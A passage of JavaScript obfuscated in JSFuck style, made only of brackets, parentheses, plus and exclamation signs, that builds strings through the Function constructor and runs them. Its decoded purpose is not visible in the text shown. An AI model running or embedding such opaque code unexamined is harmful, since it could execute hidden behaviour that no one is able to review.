]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[+[]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]])+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[